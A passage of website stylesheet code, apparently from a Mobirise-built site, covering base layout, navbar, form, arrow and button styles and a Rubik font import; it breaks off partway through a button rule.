  user-select: none;
  pointer-events: none;
  -webkit-user-drag: none;
  user-drag: none; }

.mbr-section__comments .row {
  justify-content: center;
  -webkit-justify-content: center; }

a {
  font-style: normal;
  font-weight: 400;
  cursor: pointer; }
  a, a:hover {
    text-decoration: none; }

figure {
  margin-bottom: 0; }

body {
  color: #232323; }

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
.display-1,
.display-2,
.display-3,
.display-4 {
  line-height: 1;
  word-break: break-word;
  word-wrap: break-word; }

.mbr-section-title {
  font-style: normal;
  line-height: 1.2; }

.mbr-section-subtitle {
  line-height: 1.3; }

.mbr-text {
  font-style: normal;
  line-height: 1.6; }

b,
strong {
  font-weight: bold; }

blockquote {
  padding: 10px 0 10px 20px;
  position: relative;
  border-left: 2px solid;
  border-color: #ff3366; }

input:-webkit-autofill, input:-webkit-autofill:hover, input:-webkit-autofill:focus, input:-webkit-autofill:active {
  transition-delay: 9999s;
  transition-property: background-color, color; }

textarea[type='hidden'] {
  display: none; }

body {
  position: relative; }

section {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover; }
  section .mbr-background-video,
  section .mbr-background-video-preview {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0; }

.hidden {
  visibility: hidden; }

.mbr-z-index20 {
  z-index: 20; }

/*! Base colors */
.mbr-white {
  color: #ffffff; }

.mbr-black {
  color: #000000; }

.mbr-bg-white {
  background-color: #ffffff; }

.mbr-bg-black {
  background-color: #000000; }

/*! Text-aligns */
.align-left {
  text-align: left; }

.align-center {
  text-align: center; }

.align-right {
  text-align: right; }

@media (max-width: 767px) {
  .align-left,
  .align-center,
  .align-right,
  .mbr-section-btn,
  .mbr-section-title {
    text-align: center; } }
/*! Font-weight  */
.mbr-light {
  font-weight: 300; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

/*! Media  */
.media-size-item {
  -webkit-flex: 1 1 auto;
  -moz-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  -o-flex: 1 1 auto;
  flex: 1 1 auto; }

.media-content {
  -webkit-flex-basis: 100%;
  flex-basis: 100%; }

.media-container-row {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: start;
  -ms-flex-align: start;
  align-items: start; }
  .media-container-row .media-size-item {
    width: 400px; }

.media-container-column {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }
  .media-container-column > * {
    width: 100%; }

@media (min-width: 992px) {
  .media-container-row {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; } }
figure {
  overflow: hidden; }

figure[mbr-media-size] {
  transition: width 0.1s; }

.mbr-figure img,
.mbr-figure iframe {
  display: block;
  width: 100%; }

.card {
  background-color: transparent;
  border: none; }

.card-box {
  width: 100%; }

.card-img {
  text-align: center;
  flex-shrink: 0;
  -webkit-flex-shrink: 0; }

.media {
  max-width: 100%;
  margin: 0 auto; }

.mbr-figure {
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  -webkit-align-self: center;
  align-self: center; }

.media-container > div {
  max-width: 100%; }

.mbr-figure img,
.card-img img {
  width: 100%; }

@media (max-width: 991px) {
  .media-size-item {
    width: auto !important; }

  .media {
    width: auto; }

  .mbr-figure {
    width: 100% !important; } }
/*! Buttons */
.btn {
  font-weight: 500;
  border-width: 2px;
  font-style: normal;
  letter-spacing: 1px;
  margin: .4rem .8rem;
  white-space: normal;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  word-break: break-word;
  -webkit-align-items: center;
  -webkit-justify-content: center;
  display: -webkit-inline-flex; }

.btn-sm {
  font-weight: 500;
  letter-spacing: 1px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.btn-md {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.btn-lg {
  font-weight: 500;
  letter-spacing: 1px;
  margin: .4rem .8rem !important;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out; }

.mbr-section-btn {
  margin-left: -0.25rem;
  margin-right: -0.25rem;
  font-size: 0; }

nav .mbr-section-btn {
  margin-left: 0rem;
  margin-right: 0rem; }

.btn-form {
  border-radius: 0; }
  .btn-form:hover {
    cursor: pointer; }

/*! Btn icon margin */
.btn .mbr-iconfont,
.btn.btn-sm .mbr-iconfont {
  cursor: pointer;
  margin-right: 0.5rem; }

.btn.btn-md .mbr-iconfont,
.btn.btn-md .mbr-iconfont {
  margin-right: 0.8rem; }

.mbr-regular {
  font-weight: 400; }

.mbr-semibold {
  font-weight: 500; }

.mbr-bold {
  font-weight: 700; }

[type='submit'] {
  -webkit-appearance: none; }

/*! Full-screen */
.mbr-fullscreen .mbr-overlay {
  min-height: 100vh; }

.mbr-fullscreen {
  display: flex;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  align-items: center;
  -webkit-align-items: center;
  min-height: 100vh;
  padding-top: 3rem;
  padding-bottom: 3rem; }

/*! Map */
.map {
  height: 25rem;
  position: relative; }
  .map iframe {
    width: 100%;
    height: 100%; }

.mbr-overlay {
  background-color: #000;
  bottom: 0;
  left: 0;
  opacity: .5;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 0;
  pointer-events: none; }

/* Form */
blockquote {
  font-style: italic;
  padding: 10px 0 10px 20px;
  font-size: 1.09rem;
  position: relative;
  border-width: 3px; }

.form-control {
  background-color: #f5f5f5;
  box-shadow: none;
  color: #565656;
  line-height: 1.43;
  min-height: 3.5em;
  padding: 1.07em .5em; }
  .form-control, .form-control:focus {
    border: 1px solid #e8e8e8; }
  .form-active .form-control:invalid {
    border-color: red; }

.form-control-label {
  position: relative;
  cursor: pointer;
  margin-bottom: .357em;
  padding: 0; }

.alert {
  color: #ffffff;
  border-radius: 0;
  border: 0;
  font-size: .875rem;
  line-height: 1.5;
  margin-bottom: 1.875rem;
  padding: 1.25rem;
  position: relative; }
  .alert.alert-form::after {
    background-color: inherit;
    bottom: -7px;
    content: "";
    display: block;
    height: 14px;
    left: 50%;
    margin-left: -7px;
    position: absolute;
    transform: rotate(45deg);
    width: 14px;
    -webkit-transform: rotate(45deg); }

.form-asterisk {
  font-family: initial;
  position: absolute;
  top: -2px;
  font-weight: normal; }

/*! Scroll to top arrow */
#scrollToTop a i:before {
  content: '';
  position: absolute;
  height: 40%;
  top: 25%;
  background: #fff;
  width: 2px;
  left: calc(50% - 1px); }
#scrollToTop a i:after {
  content: '';
  position: absolute;
  display: block;
  border-top: 2px solid #fff;
  border-right: 2px solid #fff;
  width: 40%;
  height: 40%;
  left: 30%;
  bottom: 30%;
  transform: rotate(135deg);
  -webkit-transform: rotate(135deg); }

.mbr-arrow-up {
  bottom: 25px;
  right: 90px;
  position: fixed;
  text-align: right;
  z-index: 5000;
  color: #ffffff;
  font-size: 32px;
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg); }

.mbr-arrow-up a {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 60px;
  width: 60px;
  outline-style: none !important;
  position: relative;
  text-decoration: none;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-align: center; }
  .mbr-arrow-up a:hover {
    background-color: rgba(0, 0, 0, 0.4); }
  .mbr-arrow-up a i {
    line-height: 60px; }

.mbr-arrow-up-icon {
  display: block;
  color: #fff; }

.mbr-arrow-up-icon::before {
  content: '\203a';
  display: inline-block;
  font-family: serif;
  font-size: 32px;
  line-height: 1;
  font-style: normal;
  position: relative;
  top: 6px;
  left: -4px;
  -webkit-transform: rotate(-90deg);
  transform: rotate(-90deg); }

/*! Arrow Down */
.mbr-arrow {
  position: absolute;
  bottom: 45px;
  left: 50%;
  width: 60px;
  height: 60px;
  cursor: pointer;
  background-color: rgba(80, 80, 80, 0.5);
  border-radius: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%); }
  .mbr-arrow > a {
    display: inline-block;
    text-decoration: none;
    outline-style: none;
    -webkit-animation: arrowdown 1.7s ease-in-out infinite;
    animation: arrowdown 1.7s ease-in-out infinite; }
    .mbr-arrow > a > i {
      position: absolute;
      top: -2px;
      left: 15px;
      font-size: 2rem; }

@keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@-webkit-keyframes arrowdown {
  0% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); }
  50% {
    transform: translateY(-5px);
    -webkit-transform: translateY(-5px); }
  100% {
    transform: translateY(0px);
    -webkit-transform: translateY(0px); } }
@media (max-width: 500px) {
  .mbr-arrow-up {
    left: 50%;
    right: auto;
    transform: translateX(-50%) rotate(180deg);
    -webkit-transform: translateX(-50%) rotate(180deg); } }
/*Gradients animation*/
@keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
@-webkit-keyframes gradient-animation {
  from {
    background-position: 0% 100%;
    animation-timing-function: ease-in-out; }
  to {
    background-position: 100% 0%;
    animation-timing-function: ease-in-out; } }
.bg-gradient {
  background-size: 200% 200%;
  animation: gradient-animation 5s infinite alternate;
  -webkit-animation: gradient-animation 5s infinite alternate; }

.menu .navbar-brand {
  display: -webkit-flex; }
  .menu .navbar-brand span {
    display: flex;
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-caption-wrap {
    display: -webkit-flex; }
  .menu .navbar-brand .navbar-logo img {
    display: -webkit-flex; }
@media (min-width: 768px) and (max-width: 1023px) {
  .menu .navbar-toggleable-sm .navbar-nav {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox; } }
@media (max-width: 1023px) {
  .menu .navbar-collapse {
    max-height: 93.5vh; }
    .menu .navbar-collapse.show {
      overflow: auto; } }
@media (min-width: 1024px) {
  .menu .navbar-nav.nav-dropdown {
    display: -webkit-flex; }
  .menu .navbar-toggleable-sm .navbar-collapse {
    display: -webkit-flex !important; }
  .menu .collapsed .navbar-collapse {
    max-height: 93.5vh; }
    .menu .collapsed .navbar-collapse.show {
      overflow: auto; } }
@media (max-width: 767px) {
  .menu .navbar-collapse {
    max-height: 80vh; } }

/* Others*/
.note-check a[data-value=Rubik] {
  font-style: normal; }

.mbr-arrow a {
  color: #ffffff; }

@media (max-width: 767px) {
  .mbr-arrow {
    display: none; } }
.navbar {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-justify-content: space-between; }

.navbar-collapse {
  -webkit-flex-basis: 100%;
  -webkit-flex-grow: 1;
  -webkit-align-items: center; }

.nav-dropdown .link {
  padding: 0.667em 1.667em !important;
  margin: 0 !important; }

.nav {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.row {
  display: -webkit-flex;
  -webkit-flex-wrap: wrap; }

.justify-content-center {
  -webkit-justify-content: center; }

.form-inline {
  display: -webkit-flex;
  -webkit-flex-flow: row wrap;
  -webkit-align-items: center; }

.card-wrapper {
  -webkit-flex: 1; }

.carousel-control {
  z-index: 10;
  display: -webkit-flex;
  -webkit-align-items: center;
  -webkit-justify-content: center; }

.carousel-controls {
  display: -webkit-flex; }

.media {
  display: -webkit-flex; }

.form-group:focus {
  outline: none; }

.jq-selectbox__select {
  padding: 1.07em 0.5em;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%; }

.jq-selectbox__dropdown {
  position: absolute;
  top: 100% !important;
  left: 0 !important;
  width: 100% !important; }

.jq-selectbox__trigger-arrow {
  transform: translateY(-50%); }

.jq-selectbox li {
  padding: 1.07em 0.5em; }

input[type='range'] {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.modal-dialog,
.modal-content {
  height: 100%; }

.modal-dialog .carousel-inner {
  height: calc(100vh - 1.75rem); }
  @media (max-width: 575px) {
    .modal-dialog .carousel-inner {
      height: calc(100vh - 1rem); } }

.carousel-item {
  text-align: center; }

.carousel-item img {
  margin: auto; }

.navbar-toggler {
  -webkit-align-self: flex-start;
  -ms-flex-item-align: start;
  align-self: flex-start;
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background: transparent;
  border: 1px solid transparent;
  -webkit-border-radius: 0.25rem;
  border-radius: 0.25rem; }

.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: '';
  background: no-repeat center center;
  -webkit-background-size: 100% 100%;
  -o-background-size: 100% 100%;
  background-size: 100% 100%; }

.navbar-toggler-left {
  position: absolute;
  left: 1rem; }

.navbar-toggler-right {
  position: absolute;
  right: 1rem; }

@media (max-width: 575px) {
  .navbar-toggleable .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 576px) {
  .navbar-toggleable {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable .navbar-toggler {
    display: none; } }
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-sm > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-sm .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-sm > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-sm .navbar-collapse {
    display: none;
    width: 100%; }

  .navbar-toggleable-sm .navbar-toggler {
    display: none; } }
@media (max-width: 1023px) {
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-md > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1024px) {
  .navbar-toggleable-md {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-md .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-md > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-md .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-md .navbar-toggler {
    display: none; } }
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

  .navbar-toggleable-lg > .container {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-lg .navbar-nav {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row; }

  .navbar-toggleable-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem; }

  .navbar-toggleable-lg > .container {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center; }

  .navbar-toggleable-lg .navbar-collapse {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
    width: 100%; }

  .navbar-toggleable-lg .navbar-toggler {
    display: none; } }
.navbar-toggleable-xl {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none; }

.navbar-toggleable-xl > .container {
  padding-right: 0;
  padding-left: 0; }

.navbar-toggleable-xl .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row; }

.navbar-toggleable-xl .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem; }

.navbar-toggleable-xl > .container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: nowrap;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center; }

.navbar-toggleable-xl .navbar-collapse {
  display: -webkit-box !important;
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
  width: 100%; }

.navbar-toggleable-xl .navbar-toggler {
  display: none; }

.card-img {
  width: auto; }

.menu .navbar.collapsed:not(.beta-menu) {
  flex-direction: column;
  -webkit-flex-direction: column; }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }

.note-air-layout .dropup .dropdown-menu,
.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important; }

html,
body {
  height: auto;
  min-height: 100vh; }

.dropup .dropdown-toggle::after {
  display: none; }

/*# sourceMappingURL=style.css.map */
.engine {
	position: absolute;
	text-indent: -2400px;
	text-align: center;
	padding: 0;
	top: 0;
	left: -2400px;
}
</file>
<file: assets/mobirise/css/mbr-additional.css>
@import url(https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&display=swap);





body {
  font-family: Rubik;
}
.display-1 {
  font-family: 'Rubik', sans-serif;
  font-size: 4.25rem;
  font-display: swap;
}
.display-1 > .mbr-iconfont {
  font-size: 6.8rem;
}
.display-2 {
  font-family: 'Rubik', sans-serif;
  font-size: 3rem;
  font-display: swap;
}
.display-2 > .mbr-iconfont {
  font-size: 4.8rem;
}
.display-4 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-4 > .mbr-iconfont {
  font-size: 1.6rem;
}
.display-5 {
  font-family: 'Rubik', sans-serif;
  font-size: 1.5rem;
  font-display: swap;
}
.display-5 > .mbr-iconfont {
  font-size: 2.4rem;
}
.display-7 {
  font-family: 'Rubik', sans-serif;
  font-size: 1rem;
  font-display: swap;
}
.display-7 > .mbr-iconfont {
  font-size: 1.6rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.4rem;
    font-size: calc( 2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (2.1374999999999997rem + (4.25 - 2.1374999999999997) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.8rem;
    font-size: calc( 1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1rem + (1 - 1) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.2rem;
    font-size: calc( 1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.175rem + (1.5 - 1.175) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-sm {
  padding: 0.6rem 1.5rem;
  border-radius: 3px;
}
.btn-md {
  padding: 1rem 3rem;
  border-radius: 3px;
}
.btn-lg {
  padding: 1.2rem 3.2rem;
  border-radius: 3px;
}
.bg-primary {
  background-color: #149dcc !important;
}
.bg-success {
  background-color: #f7ed4a !important;
}
.bg-info {
  background-color: #82786e !important;
}
.bg-warning {
  background-color: #879a9f !important;
}
.bg-danger {
  background-color: #b1a374 !important;
}
.btn-primary,
.btn-primary:active {
  background-color: #149dcc !important;
  border-color: #149dcc !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary.focus,
.btn-primary.active {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-primary.disabled,
.btn-primary:disabled {
  color: #ffffff !important;
  background-color: #0d6786 !important;
  border-color: #0d6786 !important;
}
.btn-secondary,
.btn-secondary:active {
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
  color: #ffffff !important;
}
.btn-secondary:hover,
.btn-secondary:focus,
.btn-secondary.focus,
.btn-secondary.active {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-secondary.disabled,
.btn-secondary:disabled {
  color: #ffffff !important;
  background-color: #e50039 !important;
  border-color: #e50039 !important;
}
.btn-info,
.btn-info:active {
  background-color: #82786e !important;
  border-color: #82786e !important;
  color: #ffffff !important;
}
.btn-info:hover,
.btn-info:focus,
.btn-info.focus,
.btn-info.active {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-info.disabled,
.btn-info:disabled {
  color: #ffffff !important;
  background-color: #59524b !important;
  border-color: #59524b !important;
}
.btn-success,
.btn-success:active {
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
  color: #3f3c03 !important;
}
.btn-success:hover,
.btn-success:focus,
.btn-success.focus,
.btn-success.active {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-success.disabled,
.btn-success:disabled {
  color: #3f3c03 !important;
  background-color: #eadd0a !important;
  border-color: #eadd0a !important;
}
.btn-warning,
.btn-warning:active {
  background-color: #879a9f !important;
  border-color: #879a9f !important;
  color: #ffffff !important;
}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning.focus,
.btn-warning.active {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-warning.disabled,
.btn-warning:disabled {
  color: #ffffff !important;
  background-color: #617479 !important;
  border-color: #617479 !important;
}
.btn-danger,
.btn-danger:active {
  background-color: #b1a374 !important;
  border-color: #b1a374 !important;
  color: #ffffff !important;
}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger.focus,
.btn-danger.active {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-danger.disabled,
.btn-danger:disabled {
  color: #ffffff !important;
  background-color: #8b7d4e !important;
  border-color: #8b7d4e !important;
}
.btn-white {
  color: #333333 !important;
}
.btn-white,
.btn-white:active {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #808080 !important;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus,
.btn-white.active {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-white.disabled,
.btn-white:disabled {
  color: #808080 !important;
  background-color: #d9d9d9 !important;
  border-color: #d9d9d9 !important;
}
.btn-black,
.btn-black:active {
  background-color: #333333 !important;
  border-color: #333333 !important;
  color: #ffffff !important;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus,
.btn-black.active {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-black.disabled,
.btn-black:disabled {
  color: #ffffff !important;
  background-color: #0d0d0d !important;
  border-color: #0d0d0d !important;
}
.btn-primary-outline,
.btn-primary-outline:active {
  background: none;
  border-color: #0b566f;
  color: #0b566f;
}
.btn-primary-outline:hover,
.btn-primary-outline:focus,
.btn-primary-outline.focus,
.btn-primary-outline.active {
  color: #ffffff;
  background-color: #149dcc;
  border-color: #149dcc;
}
.btn-primary-outline.disabled,
.btn-primary-outline:disabled {
  color: #ffffff !important;
  background-color: #149dcc !important;
  border-color: #149dcc !important;
}
.btn-secondary-outline,
.btn-secondary-outline:active {
  background: none;
  border-color: #cc0033;
  color: #cc0033;
}
.btn-secondary-outline:hover,
.btn-secondary-outline:focus,
.btn-secondary-outline.focus,
.btn-secondary-outline.active {
  color: #ffffff;
  background-color: #ff3366;
  border-color: #ff3366;
}
.btn-secondary-outline.disabled,
.btn-secondary-outline:disabled {
  color: #ffffff !important;
  background-color: #ff3366 !important;
  border-color: #ff3366 !important;
}
.btn-info-outline,
.btn-info-outline:active {
  background: none;
  border-color: #4b453f;
  color: #4b453f;
}
.btn-info-outline:hover,
.btn-info-outline:focus,
.btn-info-outline.focus,
.btn-info-outline.active {
  color: #ffffff;
  background-color: #82786e;
  border-color: #82786e;
}
.btn-info-outline.disabled,
.btn-info-outline:disabled {
  color: #ffffff !important;
  background-color: #82786e !important;
  border-color: #82786e !important;
}
.btn-success-outline,
.btn-success-outline:active {
  background: none;
  border-color: #d2c609;
  color: #d2c609;
}
.btn-success-outline:hover,
.btn-success-outline:focus,
.btn-success-outline.focus,
.btn-success-outline.active {
  color: #3f3c03;
  background-color: #f7ed4a;
  border-color: #f7ed4a;
}
.btn-success-outline.disabled,
.btn-success-outline:disabled {
  color: #3f3c03 !important;
  background-color: #f7ed4a !important;
  border-color: #f7ed4a !important;
}
.btn-warning-outline,
.btn-warning-outline:active {
  background: none;
  border-color: #55666b;
  color: #55666b;
}
.btn-warning-outline:hover,
.btn-warning-outline:focus,
.btn-warning-outline.focus,
.btn-warning-outline.active {
  color: #ffffff;
  background-color: #879a9f;
